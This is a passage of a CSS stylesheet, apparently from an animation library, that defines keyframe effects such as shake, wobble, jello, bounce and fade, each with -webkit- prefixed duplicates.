  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
